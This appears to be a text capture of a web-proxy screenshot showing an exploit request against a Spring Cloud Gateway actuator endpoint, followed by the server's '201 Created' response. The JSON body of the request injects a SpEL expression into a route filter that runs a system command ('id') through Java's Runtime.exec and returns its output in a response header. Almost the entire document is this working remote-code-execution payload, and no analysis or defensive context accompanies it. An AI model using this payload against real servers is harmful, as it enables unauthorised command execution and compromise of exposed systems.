 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hackTest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"hackTest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Run
time).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/hackTest
3 content-length: 0
4 connection: close
5
6